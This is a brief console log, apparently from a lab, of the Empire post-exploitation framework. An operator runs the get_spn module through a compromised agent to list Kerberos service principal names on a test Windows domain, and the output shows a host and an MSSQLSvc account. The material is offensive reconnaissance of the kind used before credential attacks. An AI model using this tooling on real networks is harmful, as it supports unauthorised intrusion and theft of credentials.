 (Empire: 7F2CE8BW) > usemodule situational_awareness/network/get_spn
(Empire: powershell/situational_awareness/network/get_spn) > execute
[*] Tasked 7F2CE8BW to run TASK_CMD_JOB
[*] Agent 7F2CE8BW tasked with task ID 1
[*] Tasked agent 7F2CE8BW to run module powershell/situational_awareness/network/get_spn
(Empire: powershell/situational_awareness/network/get_spn) >
Job started: LH8MS3
Account Server Service
------- ------ -------
WIN2003$ WIN2003 HOST
WIN2003$ win2003.holy.testA HOST
WIN2003$ win2003.holy.testA MSSQLSvc